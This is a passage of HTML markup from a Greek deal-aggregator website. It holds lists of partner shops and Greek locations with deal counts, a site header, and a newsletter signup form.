            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>
	<div class="breadcrumbs-container">
		<div class="row">
			<div class="large-12 columns">
				<ul class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><li><a href="https://www.bonusdeals.gr/" rel="v:url" property="v:title">Αρχική</a></li><li typeof="v:Breadcrumb">Location</li><li class="current">Κυλλήνη</li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
		<main role="main" class="main-container">
		<div class="row main-row">
						<div class="large-3 columns">
				<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
